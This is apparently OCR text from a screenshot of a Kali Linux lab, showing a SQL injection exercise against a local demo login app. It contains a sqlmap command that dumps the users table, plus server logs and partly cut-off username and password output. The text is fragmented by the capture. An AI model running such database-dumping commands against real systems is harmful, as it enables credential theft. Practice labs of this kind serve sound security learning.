 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:39
spider@kali: ~/sqli
File Actions
spider@kali: ~/
Home
localhost:5000/login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Demo User Profile
Welcome paul
┌──(spider㉿
└─$ ls
app.py cre
┌──(spider㉿
└─$ ls temp
home.html
┌──(spider㉿
└─$ python3
┌──(spider㉿
└─$ ls
app.py cre
┌──(spider㉿
└─$
| id | pass
| 1 | admi
| 2 | doe
| 3 | alic
| 4 | p4$$
[10:30:02]
/sqlmap/out
[10:30:02]
500 (Intern
[10:30:02]
utput/local
[*] ending
┌──(spider㉿kali)-[~/sqli]
└─$ sqlmap -u "http://localhost:5000/login" --data="username=alice&password=alice123" --metho
d=POST --dump
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:30:02] "POST /login HTTP/1.1" 200 -
10:31:18] "POST /login HTTP/1.1" 200 -
10:33:30] "GET / HTTP/1.1" 200 -
10:33:31] "GET /favicon.ico HTTP/1.1" 404 -
10:35:37] "GET / HTTP/1.1" 200 -
10:35:38] "GET /favicon.ico HTTP/1.1" 404 -
10:37:54] "POST /login HTTP/1.1" 200 -
10:38:04] "POST /login HTTP/1.1" 200 -
10:38:04] "POST /login HTTP/1.1" 200 -
10:38:04] "POST /login HTTP/1.1" 200 -
10:39:04] "POST /login HTTP/1.1" 200 -
: p4$$l
: paul
e |
SQLite_masterdb.users' dumped to CSV file '/home/spider/.local/shar
dump/SQLite_masterdb/users.csv'
[10:38:04] [INFO] fetched data logged to text files under '/home/spider/.local/share/sqlmap/
utput/localhost'
[*] ending @ 10:38:04 /2025-04-14/